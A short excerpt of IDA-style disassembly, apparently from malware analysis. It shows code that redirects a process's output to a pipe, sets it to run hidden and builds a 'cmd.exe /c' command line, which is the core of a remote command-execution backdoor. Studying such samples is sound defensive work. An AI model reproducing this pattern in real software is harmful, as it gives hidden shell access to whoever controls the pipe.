 call ds:GetStartupInfoA
mov eax, [ebp+hWritePipe]
push 400h ; uSize
mov [ebp+StartupInfo.hStdError], eax
mov [ebp+StartupInfo.hStdOutput], eax
lea eax, [ebp+CommandLine]
mov [ebp+StartupInfo.wShowWindow], bx
push eax ; lpBuffer
mov [ebp+StartupInfo.dwFlags], 101h
call ds:GetSystemDirectoryA
cmp dword_1008E5C4, ebx
jz short loc_100101D7
push offset aCmd_exeC ; "\\cmd.exe /c "
jmp short loc_100101DC